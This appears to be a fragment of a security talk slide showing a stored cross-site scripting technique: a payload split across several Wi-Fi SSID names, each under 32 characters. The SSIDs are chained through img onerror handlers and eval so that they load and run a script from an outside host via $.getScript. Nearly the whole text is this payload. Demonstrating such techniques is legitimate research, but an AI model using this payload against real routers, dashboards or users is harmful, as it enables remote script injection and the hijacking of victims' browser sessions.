 32
SSID
<img src onerror=a="$.getScr“>
<img src onerror=b="ipt('ht”>
<img src onerror=c="tp://mu.">
<img src onerror=d="gl')“>
<img src onerror=eval(a+b+c+d)>
Each SSID < 32